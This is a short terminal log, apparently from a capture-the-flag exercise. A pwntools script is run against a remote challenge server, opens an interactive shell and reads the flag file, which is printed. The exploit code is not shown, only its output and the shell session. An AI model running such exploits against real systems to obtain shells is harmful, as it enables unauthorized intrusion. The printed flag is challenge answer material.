 kiiz@vm:~/桌面$ python3 a.py
[+] Opening connection to node5.buuoj.cn on port 29741: Done
/home/kiiz/桌面/a.py:13: BytesWarning: Text is not bytes; assuming ASCII, no gua
rantees. See https://docs.pwntools.com/#bytes
  sh.sendline(str(4))
[*] Switching to interactive mode
D\xc
\xf8\xf7\x89\xf8\xf7@   \xok!!
$ cat flag
flag{507b1cfe-2e5d-489e-93e9-298bd7c4388c}
$
[*] Interrupted
[*] Closed connection to node5.buuoj.cn port 29741